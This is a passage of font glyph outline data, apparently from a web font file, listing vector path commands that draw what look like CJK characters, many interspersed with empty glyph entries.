98,17,-98,-27r0,-55r195,0v-1,-12,3,-26,-10,-26r-185,0r0,-27r221,0v12,0,17,4,16,15r-5,65r-192,0v1,12,-4,28,10,28r193,0r0,27r-105,0r0,31r141,0r0,28r-322,0r0,-28r141,0r0,-31xm103,-3v0,16,-3,34,14,34r140,0r0,-34r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-90r40,0r0,28r154,0r0,-28r40,0r0,116r-207,0"},{},{},{"d":"180,-131v-65,7,-110,-48,-74,-97r-52,0r0,-28r106,0r0,-32r40,0r0,32r106,0r0,28r-52,0v36,48,-9,105,-74,97xm132,-192v0,44,96,44,96,0v0,-21,-23,-32,-48,-32v-25,0,-47,11,-48,32xm180,67v-56,0,-99,-15,-99,-63v0,-37,26,-58,79,-63r0,-26r-141,0r0,-27r322,0r0,27r-141,0r0,26v53,5,79,26,79,63v0,48,-43,63,-99,63xm241,4v0,-23,-20,-35,-61,-35v-41,0,-61,12,-61,35v0,24,20,35,61,35v41,0,61,-11,61,-35"},{},{},{"d":"354,-178r-56,0r0,75r-40,0r0,-172r40,0r0,67r56,0r0,30xm202,-247r-7,128r-139,0v-18,0,-27,-8,-27,-24r0,-128r148,0v18,0,26,8,25,24xm160,-149r0,-81v0,-7,-4,-10,-11,-10r-81,0r0,78v0,8,5,13,13,13r79,0xm106,58v-20,0,-25,-7,-26,-26r0,-113r221,0r0,29r-181,0r0,26r177,0r0,28r-177,0v-1,14,-1,27,14,27r171,0r0,29r-199,0"},{"d":"328,54r-40,0r0,-138r-40,0r0,134r-38,0r0,-325r38,0r0,57r40,0r0,-57r40,0r0,329xm288,-115r0,-72r-40,0r0,72r40,0xm19,-49v56,-44,66,-119,63,-222r41,0v-4,98,10,176,63,220r-24,23v-27,-20,-52,-59,-59,-97v-6,40,-33,79,-61,100"},{"d":"341,-92r-322,0r0,-30r141,0r0,-35v-35,-5,-98,15,-98,-24r0,-95r40,0r0,27r156,0r0,-27r40,0r0,119r-98,0r0,35r141,0r0,30xm258,-186r0,-34r-156,0v0,16,-4,34,14,34r142,0xm103,-9v1,16,-5,37,14,37r140,0r0,-37r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-99r40,0r0,28r154,0r0,-28r40,0r0,125r-207,0"},{"d":"183,-271v33,-4,22,33,23,60r71,0r0,-64r40,0r0,177r-40,0r0,-83r-73,0r-3,58r-140,0v-18,0,-27,-8,-27,-24r0,-124r149,0xm165,-153r0,-77v0,-7,-4,-11,-11,-11r-81,0r0,75v0,8,5,13,13,13r79,0xm203,65v-64,7,-105,-59,-65,-104r-54,0r0,-30r99,0r0,-35r39,0r0,35r99,0r0,30r-54,0v40,44,0,111,-64,104xm203,35v22,0,41,-12,41,-33v0,-21,-19,-33,-41,-33v-22,0,-42,12,-42,33v0,21,20,33,42,33"},{"d":"277,-177r-74,0r0,-30r74,0r0,-68r40,0r0,175r-40,0r0,-77xm202,-101v-33,-12,-65,-40,-79,-71v-12,33,-47,63,-82,76r-19,-29v56,-29,82,-60,80,-115r-70,0r0,-31r180,0r0,31r-69,0v-2,54,23,84,78,112xm131,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,35r146,0r0,-35r40,0r0,135r-199,0"},{"d":"154,-46v67,-1,115,3,125,-39r0,-190r40,0r0,329r-40,0r0,-94v-37,38,-169,21,-263,25r0,-31r98,0r0,-65v-30,-1,-69,7,-69,-25r0,-135r154,0v17,0,26,6,25,24r-5,136r-65,0r0,65xm182,-142r0,-87v0,-7,-4,-11,-11,-11r-87,0r0,85v0,8,4,13,13,13r85,0"},{},{},{},{"d":"324,-94r-40,0r0,-181r40,0r0,181xm251,-94r-40,0r0,-103r-68,0r0,-31r68,0r0,-47r40,0r0,181xm76,-161v3,33,75,14,100,12r5,26v-39,9,-144,36,-144,-27r0,-120r39,0r0,109xm280,-77v-2,59,23,87,64,110r-20,26v-20,-8,-55,-44,-62,-65v-6,21,-42,57,-62,65v-21,-8,-56,-43,-62,-65v-7,21,-43,57,-63,65r-20,-26v46,-28,67,-57,64,-110r37,0v-2,45,12,71,44,97v32,-26,46,-52,44,-97r36,0"},{},{},{"d":"354,-179r-56,0r0,78r-40,0r0,-174r40,0r0,65r56,0r0,31xm18,-129v55,-28,82,-63,80,-142r41,0v-3,67,22,107,79,135r-18,27v-33,-12,-67,-41,-80,-72v-12,35,-40,61,-83,79xm200,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm200,34v31,0,58,-18,58,-47v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,47,57,47"},{},{"d":"76,-89v3,27,32,16,64,18v48,3,71,-2,95,-14v10,-5,16,-14,16,-25r0,-165r39,0r0,56r58,0r0,31r-58,0r0,72r58,0r0,31r-58,0r0,139r-39,0r0,-120v-31,25,-72,28,-142,28v-42,0,-73,2,-73,-41r0,-191r151,0r0,31r-111,0r0,150"},{"d":"202,-244v5,47,59,69,112,77r-8,29v-47,-5,-104,-31,-124,-61v-21,32,-74,56,-125,61r-9,-29v72,-12,110,-38,112,-77r-100,0r0,-30r242,0r0,30r-100,0xm341,-76r-322,0r0,-30r322,0r0,30xm86,52v-42,1,-16,-63,-23,-97r40,0v4,23,-12,66,14,66r187,0r0,31r-218,0"},{},{"d":"91,-165v-49,2,-21,-71,-28,-110r234,0r0,29r-195,0v2,19,-8,52,14,51r182,0r0,30r-207,0xm91,58v-43,4,-26,-47,-29,-82r196,0v0,-11,3,-25,-10,-25r-186,-1r0,-28r99,0r0,-32r-142,0r0,-29r322,0r0,29r-142,0r0,32r84,0v11,0,16,5,16,16r-5,65r-192,0v0,12,-3,27,11,27r191,0r0,28r-213,0"},{"d":"88,-156v-18,0,-25,-7,-25,-24r0,-94r40,0r0,74v0,9,4,14,13,14r185,0r0,30r-213,0xm341,-95r-322,0r0,-30r322,0r0,30xm283,-63v13,0,16,5,16,17r-4,104r-205,0v-20,0,-27,-7,-27,-27r0,-94r220,0xm258,27v-3,-20,10,-60,-11,-60r-144,0v3,21,-10,60,14,60r141,0"},{},{},{"d":"354,-179r-56,0r0,77r-40,0r0,-173r40,0r0,66r56,0r0,30xm115,-278v52,0,95,33,95,83v0,51,-43,83,-95,83v-52,0,-95,-32,-95,-83v0,-50,43,-83,95,-83xm115,-143v33,0,55,-22,55,-52v0,-30,-22,-52,-55,-52v-33,0,-55,22,-55,52v0,30,22,52,55,52xm106,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,35r139,0r0,-35r40,0r0,136r-192,0xm258,28r0,-41r-139,0v1,17,-5,41,14,41r125,0"},{"d":"354,-181r-56,0r0,69r-40,0r0,-163r40,0r0,63r56,0r0,31xm202,-247r-5,122r-141,0v-18,0,-27,-8,-27,-24r0,-122r148,0v17,0,26,8,25,24xm160,-155r0,-75v0,-7,-4,-11,-11,-11r-81,0r0,74v0,8,5,12,13,12r79,0xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,4,-30,-9,-29r-170,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{"d":"154,-241v4,45,40,77,80,92r-18,27v-33,-12,-66,-40,-81,-70v-11,33,-50,62,-86,73r-18,-28v52,-22,80,-53,82,-94r-72,0r0,-31r185,0r0,31r-72,0xm279,-80v-28,20,-58,26,-124,25r0,105r-40,0r0,-105r-93,0r0,-30r91,0v62,0,102,-2,119,-4v29,-4,47,-15,47,-35r0,-151r40,0r0,329r-40,0r0,-134"},{},{},{},{"d":"87,-117v-22,0,-28,-8,-28,-27r0,-127r242,0r0,29r-202,0r0,31r198,0r0,30r-198,0v0,15,-4,34,13,34r190,0r0,30r-215,0xm341,-51r-81,0r0,106r-40,0r0,-106r-80,0r0,106r-40,0r0,-106r-81,0r0,-30r322,0r0,30"},{"d":"317,-50r-40,0r0,-123r-96,0r0,-30r96,0r0,-72r40,0r0,225xm77,-147v1,23,24,17,49,17v35,0,64,-1,88,-6r5,26v-30,8,-68,12,-114,12v-38,0,-67,2,-67,-38r0,-135r163,0r0,31r-124,0r0,93xm108,49v-18,0,-22,-6,-23,-23r0,-85r39,0r0,64v0,8,5,13,14,13r190,0r0,31r-220,0"},{},{"d":"258,-183v-34,-1,-59,0,-79,17r0,170r-40,0r0,-215r34,0r2,21v22,-22,45,-27,83,-25r0,32"},{"d":"160,-138v-37,-5,-98,17,-98,-27r0,-55r195,0v-1,-12,4,-28,-10,-28r-185,0r0,-27r221,0v12,0,17,4,16,15r-5,66r-192,0v1,12,-4,29,10,29r193,0r0,27r-105,0r0,33r141,0r0,27r-322,0r0,-27r141,0r0,-33xm298,-29r-6,84r-35,0r0,-63v0,-11,-4,-16,-14,-16r-182,0r0,-27r217,0v14,0,21,7,20,22"},{"d":"36,-114v59,-16,114,-50,118,-112v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v24,-2,28,17,24,39r80,0r0,-44r40,0r0,180r-40,0r0,-32r-92,0r0,-29r92,0r0,-45r-85,0v-16,57,-63,95,-141,115xm198,59v-20,-8,-55,-44,-62,-65v-6,21,-42,57,-63,65r-19,-26v45,-27,65,-59,63,-110r37,0v-2,44,13,72,44,97v32,-25,46,-54,44,-97r37,0v-2,52,19,82,64,110r-20,26v-21,-8,-56,-43,-62,-65v-6,21,-42,57,-63,65"},{},{},{},{"d":"179,-278v85,0,117,56,117,144v0,65,-19,112,-61,132r60,91r-46,0r-48,-80v-98,9,-140,-45,-139,-143v1,-89,31,-144,117,-144xm179,-21v53,2,77,-48,75,-113v-2,-68,-16,-112,-75,-114v-55,-2,-78,48,-76,114v2,69,16,111,76,113"},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm258,-94r-38,0r0,-96r-57,0r0,-30r57,0r0,-55r38,0r0,181xm125,-272v-3,76,18,116,63,147r-21,24v-22,-12,-56,-50,-62,-77v-3,30,-40,69,-64,82r-22,-25v50,-34,69,-68,66,-151r40,0xm311,-71v13,0,16,4,16,17r-4,112r-200,0v-20,0,-27,-6,-27,-26r0,-103r215,0xm285,28r0,-58v0,-7,-3,-11,-10,-11r-139,0v4,24,-12,69,14,69r135,0"},{},{},{},{},{"d":"160,-163v-35,-5,-98,16,-98,-24r0,-87r40,0r0,67v0,9,4,14,13,14r186,0r0,30r-101,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm140,-37r0,65r81,0r0,-65r-81,0xm102,28v-2,-17,-2,-44,-2,-65r-41,0r0,-30r243,0r0,30r-41,0r-2,65r44,0r0,30r-246,0r0,-30r45,0"},{},{},{},{"d":"91,-155v-21,0,-27,-7,-28,-26r0,-93r234,0r0,31r-195,0v3,21,-10,58,14,58r182,0r0,30r-207,0xm341,-95r-322,0r0,-30r322,0r0,30xm180,-75v57,0,100,20,100,71v0,51,-42,71,-100,71v-58,0,-100,-21,-100,-71v0,-50,43,-72,100,-71xm119,-4v0,53,122,56,122,0v0,-53,-122,-56,-122,0"},{"d":"218,-136v-13,19,-74,30,-94,10v-33,14,-97,28,-97,-27r0,-117r68,0r0,30r-32,0r0,78v1,26,35,13,54,10r0,-118r72,0r0,30r-36,0r0,77v-1,26,48,16,58,6v15,-26,4,-80,7,-118r37,0r0,66r34,0r0,-66r39,0r0,176r-39,0r0,-80r-34,0r0,79r-37,0r0,-36xm118,59v-20,0,-27,-7,-27,-27r0,-110r40,0r0,34r157,0r0,-34r40,0r0,137r-210,0xm131,-13v1,17,-6,41,14,41r143,0r0,-41r-157,0"},{"d":"91,-154v-21,0,-27,-7,-28,-26r0,-94r234,0r0,31r-195,0v3,21,-10,59,14,59r182,0r0,30r-207,0xm341,-93r-322,0r0,-29r322,0r0,29xm200,-69v-3,61,58,84,111,97r-14,29v-43,-1,-107,-38,-117,-71v-9,33,-75,70,-117,71r-14,-29v53,-13,113,-37,111,-97r40,0"},{},{},{},{"d":"277,-156r-102,0r0,-28r102,0r0,-34r-102,0r0,-29r102,0r0,-32r40,0r0,228r-40,0r0,-105xm83,-138v1,24,26,18,51,18v33,0,60,-2,83,-6r5,27v-32,8,-70,12,-113,12v-36,0,-65,1,-65,-40r0,-143r39,0r0,132xm114,49v-44,0,-17,-70,-24,-107r40,0r0,63v0,8,5,13,14,13r184,0r0,31r-214,0"},{},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm151,-271v-3,77,27,113,81,140r-19,29v-33,-11,-69,-45,-82,-76v-13,35,-49,65,-84,82r-20,-29v55,-31,84,-63,82,-146r42,0xm118,58v-20,0,-27,-6,-27,-26r0,-104r211,0v11,0,16,5,16,17r-4,113r-196,0xm276,28r0,-59v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,70,14,70r131,0"},{"d":"90,-159v-20,0,-27,-6,-27,-26r0,-90r212,0v17,0,25,9,24,25r-5,91r-204,0xm257,-189v-3,-21,8,-55,-13,-55r-141,0v3,20,-9,55,14,55r140,0xm89,58v-20,0,-27,-6,-27,-26r0,-92r98,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r101,0r0,30r-199,0v3,21,-10,58,14,58r189,0r0,30r-216,0"},{"d":"317,-96r-40,0r0,-179r40,0r0,179xm35,-114v58,-16,123,-52,126,-112v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-1,81,-53,135,-155,162xm116,58v-20,0,-25,-7,-26,-26r0,-105r212,0v11,0,16,5,16,17r-4,114r-198,0xm277,28r0,-60v0,-7,-4,-10,-11,-10r-136,0v4,24,-12,70,14,70r133,0"},{},{},{},{},{"d":"130,-159v67,3,116,-2,125,-38r0,-78r41,0r-1,61r59,0r0,31r-59,0r1,75r-41,0r0,-48v-30,27,-81,29,-150,29v-40,-1,-69,0,-68,-39r0,-104r40,0r0,94v2,23,25,16,53,17xm109,58v-48,7,-23,-55,-29,-90r175,0v-1,-13,4,-32,-11,-31r-164,0r0,-29r200,0v11,0,17,5,17,16r-5,72r-173,0v1,13,-5,32,11,32r173,0r0,30r-194,0"},{"d":"326,-110r-40,0r0,-165r40,0r0,165xm260,-111r-39,0r0,-56r-49,0r0,-27r49,0r0,-30r-49,0r0,-27r49,0r0,-24r39,0r0,164xm125,-273v-2,71,19,110,62,139r-20,24v-25,-14,-53,-44,-61,-75v-6,33,-37,65,-64,80r-21,-25v47,-32,65,-67,64,-143r40,0xm126,58v-45,5,-25,-52,-29,-87r189,0v-1,-12,5,-30,-10,-29r-179,0r0,-29r214,0v12,0,18,5,17,16r-4,69r-188,1v1,13,-4,31,11,30r187,0r0,29r-208,0"},{},{"d":"88,-149v-22,0,-29,-6,-29,-27r0,-99r38,0r0,32r64,0r0,-32r38,0r0,32r64,0r0,-32r38,0r0,126r-213,0xm263,-213r-64,0r0,34r64,0r0,-34xm161,-179r0,-34r-64,0v1,16,-5,34,14,34r50,0xm341,-90r-322,0r0,-30r322,0r0,30xm283,-59v13,0,16,5,16,17r-4,100r-205,0v-20,0,-27,-7,-27,-27r0,-90r220,0xm257,27v-3,-19,9,-57,-10,-57r-144,0v3,21,-10,57,14,57r140,0"},{},{},{},{},{"d":"158,-128v30,-2,54,-7,54,-32r0,-115r39,0r0,81r36,0r0,-81r39,0r0,223r-39,0r0,-111r-36,0r0,110r-39,0r0,-67v-30,35,-121,21,-188,24r0,-31r29,0v-3,-30,-2,-77,-2,-113r-25,0r0,-30r158,0r0,30r-23,0xm110,49v-19,0,-23,-5,-24,-23r0,-83r40,0r0,62v0,9,5,13,14,13r195,0r0,31r-225,0xm88,-127r35,0r1,-113r-36,0r0,113"},{"d":"200,-276v1,59,57,78,115,90r-11,30v-49,-7,-105,-32,-123,-65v-19,35,-71,57,-123,65r-12,-30v78,-18,115,-42,113,-90r41,0xm341,-98r-322,0r0,-28r141,0r0,-44r40,0r0,44r141,0r0,28xm90,58v-20,0,-27,-6,-27,-26r0,-102r237,0r0,27r-197,0r0,24r193,0r0,25r-193,0v0,14,-1,25,14,25r187,0r0,27r-214,0"},{},{},{"d":"261,-87v-39,32,-155,18,-241,21r0,-29r85,0r0,-29v-49,-2,-74,-64,-44,-103r-38,0r0,-30r82,0r0,-34r40,0r0,34r81,0r0,30r-37,0v30,38,6,102,-44,102r0,30v49,0,75,1,102,-9v10,-4,14,-13,14,-24r0,-147r40,0r0,91r52,0r0,31r-52,0r0,121r-40,0r0,-55xm125,-153v21,0,37,-13,37,-34v0,-21,-16,-35,-37,-35v-21,0,-38,14,-38,35v0,20,17,34,38,34xm95,54v-41,3,-18,-55,-24,-87r40,0v3,21,-10,57,14,58r189,0r0,29r-219,0"},{},{"d":"328,-77r-39,0r0,-92r-35,0r0,69r-38,0r0,-175r38,0r0,75r35,0r0,-75r39,0r0,198xm116,-270v30,4,80,-14,78,22v-2,73,-19,118,-54,161r-28,-19v26,-35,39,-76,40,-120v1,-18,-20,-12,-36,-13r0,-31xm105,-252v0,68,-18,104,-52,143r-26,-20v23,-29,34,-61,36,-97v1,-20,-20,-11,-35,-13r0,-31v27,5,77,-14,77,18xm227,-78v-4,62,58,96,111,107r-13,28v-42,-1,-108,-44,-117,-77v-9,34,-75,77,-118,77r-13,-28v55,-12,114,-44,111,-107r39,0"},{"d":"200,-276v-1,63,56,82,115,95r-14,31v-52,-9,-101,-31,-121,-67v-18,36,-71,60,-122,67r-13,-31v81,-18,117,-40,114,-95r41,0xm341,-89r-322,0r0,-30r141,0r0,-47r40,0r0,47r141,0r0,30xm283,-59v13,-1,16,5,16,17r-4,100r-205,0v-20,0,-27,-6,-27,-26r0,-91r220,0xm257,28v-3,-19,9,-58,-10,-58r-144,0v3,21,-10,58,14,58r140,0"},{},{"d":"279,-92r-75,0r0,-28r75,0r0,-155r40,0r0,200r-40,0r0,-17xm135,-272v32,6,92,-17,89,23r-4,84v12,-1,22,-2,28,-3r4,22v-24,8,-58,12,-101,12r0,57r-40,0r0,-57r-82,0r0,-29r50,0r0,-65v2,-22,-24,-14,-42,-15r0,-29r65,0v13,0,16,5,16,19r-4,90r70,-1r0,-64v1,-22,-30,-13,-49,-15r0,-29xm196,59v-21,-7,-56,-40,-61,-61v-6,24,-38,52,-61,61r-20,-25v45,-27,65,-49,63,-94r36,0v-2,38,11,57,43,82v31,-24,44,-44,42,-82r37,0v-2,44,17,65,62,94r-19,25v-21,-7,-56,-39,-61,-61v-6,23,-38,53,-61,61"},{},{},{},{"d":"317,-87r-40,0r0,-86r-56,0r0,-30r56,0r0,-72r40,0r0,188xm79,-145v2,23,28,16,54,16v34,0,62,-2,82,-6r3,28v-28,7,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-71r123,0v-1,-16,5,-41,-13,-40r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,78r-119,0r0,28xm217,-82v55,0,97,23,98,73v0,50,-43,73,-98,73v-55,0,-97,-23,-97,-73v0,-50,42,-73,97,-73xm217,34v31,0,59,-14,59,-43v0,-29,-27,-44,-59,-44v-32,0,-59,16,-59,44v0,28,28,43,59,43"},{"d":"315,-189r-13,29v-64,-12,-105,-34,-122,-65v-14,30,-54,52,-122,65r-12,-29v78,-16,114,-41,113,-88r41,0v-1,47,36,70,115,88xm341,-102r-322,0r0,-28r90,0r0,-38r40,0r0,38r64,0r0,-38r40,0r0,38r88,0r0,28xm92,58v-43,5,-26,-46,-29,-80r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-27r219,0v11,0,16,5,16,16r-4,64r-191,0v1,12,-4,27,10,27r190,0r0,27r-211,0"},{"d":"278,-274v16,1,20,5,19,22r-6,105r50,0r0,31r-322,0r0,-31r236,0r0,-79v0,-11,-5,-17,-15,-17r-173,0r0,-31r211,0xm279,-75v15,1,20,5,19,22r-6,107r-36,0r0,-82v0,-11,-5,-16,-15,-16r-180,0r0,-31r218,0"},{"d":"91,-141v-42,4,-24,-47,-28,-81r194,0v-1,-12,3,-26,-10,-26r-184,0r0,-27r219,0v11,0,16,4,16,15r-4,65r-191,0v0,12,-3,28,10,27r191,0r0,27r-213,0xm200,-59r-40,0r0,-27r-141,0r0,-28r322,0r0,28r-141,0r0,27xm200,-43v-1,49,60,65,109,73r-10,27v-41,2,-110,-30,-119,-58v-10,30,-77,59,-120,58r-9,-27v50,-8,110,-23,109,-73r40,0"},{},{},{"d":"140,-245r0,60r80,0r1,-60r-81,0xm102,-185v-3,-16,-2,-40,-2,-60r-43,0r0,-30r246,0r0,30r-43,0r-2,60r42,0r0,30r-240,0r0,-30r42,0xm341,-95r-141,0r0,33r-40,0r0,-33r-141,0r0,-30r322,0r0,30xm200,-46v-2,51,62,67,112,75r-11,28v-43,0,-112,-28,-121,-59v-11,31,-77,59,-122,59r-10,-28v51,-7,113,-25,112,-75r40,0"},{},{"d":"82,-159v-49,1,-21,-72,-28,-112r40,0r0,68v0,9,4,13,13,13r120,0r0,31r-145,0xm279,-119v-26,20,-60,23,-125,23r0,51r-40,0r0,-50r-87,0r0,-30r201,-2v80,1,43,-83,51,-148r40,0r0,248r-40,0r0,-92xm112,55v-39,2,-18,-54,-23,-85r39,0v3,20,-10,54,14,54r191,0r0,31r-221,0"},{},{"d":"328,-53r-36,0r0,-112r-35,0r0,111r-36,0r0,-221r36,0r0,79r35,0r0,-79r36,0r0,222xm52,-97v-22,0,-29,-7,-29,-27r0,-147r32,0r0,53r34,0r0,-53r32,0r0,53r33,0r0,-53r32,0r0,174r-134,0xm154,-189r-33,0r0,62r33,0r0,-62xm89,-127r0,-62r-34,0v2,30,-14,72,34,62xm106,49v-17,-1,-22,-4,-23,-21r0,-86r40,0r0,63v0,8,5,13,14,13r200,0r0,31r-231,0"},{},{"d":"160,-137v-37,-5,-98,17,-98,-27r0,-56r195,0v-1,-12,4,-28,-10,-28r-185,0r0,-27r221,0v12,0,17,4,16,15r-5,67r-192,0v1,12,-4,29,10,29r193,0r0,27r-105,0r0,33r141,0r0,28r-322,0r0,-28r141,0r0,-33xm200,-55v0,53,59,75,111,84r-13,28v-43,-3,-107,-33,-118,-66v-11,34,-74,63,-119,66r-11,-28v52,-9,111,-30,110,-84r40,0"},{},{},{},{"d":"315,-90r-39,0r0,-69r-69,0r0,-30r69,0r0,-86r39,0r0,185xm145,-214v1,49,38,78,79,93r-16,27v-31,-9,-69,-40,-82,-67v-12,32,-51,61,-86,72r-17,-28v54,-22,81,-53,80,-97r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0xm301,-69v13,0,15,6,15,18r-4,109r-191,0v-20,0,-27,-6,-27,-26r0,-101r207,0xm275,28v-4,-22,11,-67,-11,-67r-131,0v4,23,-12,66,15,67r127,0"},{"d":"188,-62v-6,46,27,37,64,38r0,25v-12,3,-31,5,-49,5v-87,0,-45,-117,-55,-189r-37,0r0,-28r37,0r0,-44r40,-12r0,56r64,0r0,28r-64,0r0,121"},{},{},{},{"d":"94,-31v-35,-1,-61,-1,-61,-39r0,-200r129,0r0,30r-89,0r0,68r85,0r0,30r-85,0r0,61v1,24,26,17,52,18v44,2,80,-7,80,-39r0,-173r39,0r0,103r44,0r0,-103r40,0r0,329r-40,0r0,-195r-44,0r0,191r-39,0r0,-107v-21,19,-61,27,-111,26"},{},{},{},{},{"d":"354,-178r-56,0r0,79r-40,0r0,-176r40,0r0,67r56,0r0,30xm199,-246v-11,94,-63,131,-155,150r-14,-28v74,-16,117,-49,126,-101v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,26,8,24,24xm107,58v-20,0,-27,-6,-27,-26r0,-117r221,0r0,30r-181,0r0,27r177,0r0,28r-177,0v0,14,-1,28,14,28r171,0r0,30r-198,0"},{},{},{"d":"276,-217v0,43,-32,68,-76,72r0,32r141,0r0,29r-322,0r0,-29r141,0r0,-32v-44,-4,-76,-29,-76,-72v0,-50,43,-73,96,-73v53,0,96,23,96,73xm180,-174v31,0,57,-16,57,-43v0,-28,-26,-42,-57,-42v-31,0,-57,14,-57,42v0,28,26,43,57,43xm200,-64v-1,57,57,80,111,92r-13,29v-42,-2,-108,-36,-118,-69v-9,34,-76,67,-119,69r-12,-29v57,-12,111,-32,111,-92r40,0"},{},{},{"d":"341,-87r-322,0r0,-30r141,0r0,-33v-36,-4,-99,15,-98,-25r0,-101r40,0r0,32r156,0r0,-32r40,0r0,126r-98,0r0,33r141,0r0,30xm258,-180r0,-35r-156,0v0,16,-3,35,14,35r142,0xm278,-59v16,1,22,5,20,22r-6,91r-35,0r0,-67v0,-11,-4,-16,-14,-16r-182,0r0,-30r217,0"},{"d":"91,-149v-41,4,-25,-43,-28,-76r194,0v0,-11,3,-24,-10,-24r-184,0r0,-27r219,0v31,2,9,50,12,75r-191,0v0,11,-3,25,10,25r191,0r0,27r-213,0xm91,59v-40,3,-25,-43,-28,-76r194,0v0,-11,3,-25,-10,-25r-184,0r0,-26r97,0r0,-30r-141,0r0,-26r322,0r0,26r-141,0r0,30r82,0v32,2,8,50,12,75r-191,0v0,11,-3,25,10,25r191,0r0,27r-213,0"},{},{"d":"354,-181r-56,0r0,74r-40,0r0,-168r40,0r0,63r56,0r0,31xm58,-121v-21,0,-29,-9,-29,-28r0,-123r40,0r0,41r93,0r0,-41r40,0r0,151r-144,0xm162,-151r0,-51r-93,0v2,20,-9,52,15,51r78,0xm280,-85v16,1,20,5,20,22r-6,122r-35,0r0,-99v-1,-29,-45,-12,-69,-16r0,-29r90,0xm93,58v-45,5,-25,-51,-29,-86r73,0v-1,-12,4,-28,-10,-28r-63,0r0,-30r94,0v11,0,16,6,16,17r-4,68r-68,0v1,13,-4,31,10,30r73,0r0,29r-92,0"},{"d":"354,-172r-56,0r0,85r-40,0r0,-188r40,0r0,72r56,0r0,31xm30,-112v59,-14,126,-54,126,-113v0,-10,-4,-14,-12,-14r-105,0r0,-31r136,0v17,0,25,8,24,24v-4,82,-56,137,-154,162xm107,58v-20,0,-27,-6,-27,-26r0,-105r203,0v11,0,16,6,16,17r-4,114r-188,0xm259,28r0,-59v0,-7,-3,-11,-10,-11r-129,0v4,24,-12,70,14,70r125,0"},{},{"d":"326,-100r-40,0r0,-175r40,0r0,175xm258,-101r-38,0r0,-89r-55,0r0,-30r55,0r0,-55r38,0r0,174xm125,-272v-3,73,18,113,62,143r-20,25v-23,-13,-54,-48,-61,-77v-6,31,-37,68,-64,82r-21,-25v47,-33,66,-71,64,-148r40,0xm136,-14v1,18,-6,43,14,42r137,0r0,-42r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-109r40,0r0,33r151,0r0,-33r39,0r0,135r-203,0"},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm151,-271v-2,77,28,114,81,142r-19,29v-31,-13,-70,-47,-82,-78v-11,34,-50,68,-84,83r-20,-29v56,-30,84,-65,82,-147r42,0xm319,-49r-7,103r-34,0r0,-79v0,-10,-5,-15,-15,-15r-174,0r0,-31r209,0v14,0,22,7,21,22"},{"d":"200,-276v0,62,56,80,116,93r-14,30v-53,-7,-102,-30,-122,-65v-17,36,-70,59,-122,65r-13,-30v80,-17,117,-40,114,-93r41,0xm341,-92r-322,0r0,-30r141,0r0,-45r40,0r0,45r141,0r0,30xm103,-9v1,16,-6,37,14,37r141,0r0,-37r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-99r40,0r0,28r155,0r0,-28r39,0r0,125r-207,0"},{"d":"328,54r-38,0r0,-329r38,0r0,329xm58,-39v-22,0,-29,-5,-29,-26r0,-206r39,0r0,78r69,0r0,-78r39,0r0,95r45,0r0,-99r38,0r0,325r-38,0r0,-195r-45,0r0,106r-118,0xm137,-69r0,-93r-69,0r0,79v2,25,46,10,69,14"},{},{},{"d":"355,-74r-55,0r0,128r-39,0r0,-329r39,0r0,67r55,0r0,31r-55,0r0,72r55,0r0,31xm132,-270v32,6,89,-17,88,23v-3,112,-22,167,-76,232r-29,-21v42,-55,62,-119,62,-190v1,-21,-28,-11,-45,-13r0,-31xm99,-270v13,0,19,5,18,19v-1,101,-24,154,-75,211r-27,-21v40,-50,60,-105,60,-165v0,-21,-30,-11,-48,-13r0,-31r72,0"},{"d":"200,-276v0,59,58,80,115,93r-11,30v-49,-6,-105,-33,-124,-66v-18,36,-70,58,-122,66r-12,-30v78,-18,115,-43,113,-93r41,0xm341,-92r-322,0r0,-30r141,0r0,-45r40,0r0,45r141,0r0,30xm180,-73v55,0,100,21,100,70v0,50,-45,71,-100,71v-55,0,-100,-21,-100,-71v0,-50,46,-70,100,-70xm180,38v32,0,60,-13,60,-41v0,-54,-121,-55,-120,0v0,27,29,41,60,41"},{},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm68,-111v-21,0,-29,-8,-29,-28r0,-133r39,0r0,47r94,0r0,-47r40,0r0,161r-144,0xm172,-141r0,-54r-94,0v2,21,-9,54,15,54r79,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r211,0v11,0,16,5,16,17r-4,112r-196,0xm277,28r0,-58v0,-7,-4,-10,-11,-10r-135,0v4,24,-11,68,14,68r132,0"},{"d":"326,-101r-40,0r0,-174r40,0r0,174xm58,-110v-22,0,-27,-6,-28,-27r0,-135r39,0r0,47r70,0r0,-47r40,0r0,65r41,0r0,-68r39,0r0,169r-39,0r0,-71r-41,0r0,67r-121,0xm139,-141r0,-54r-70,0v3,21,-9,54,15,54r55,0xm223,-90v53,0,98,29,98,77v0,49,-45,77,-98,77v-53,0,-99,-28,-99,-77v0,-48,46,-77,99,-77xm223,35v30,0,60,-19,60,-48v0,-28,-30,-47,-60,-47v-31,0,-60,19,-60,47v0,28,29,48,60,48"},{},{"d":"317,-111r-40,0r0,-71r-75,0r0,-29r75,0r0,-64r40,0r0,164xm203,-112v-34,-11,-66,-39,-80,-70v-12,32,-47,62,-81,75r-19,-28v53,-26,79,-60,79,-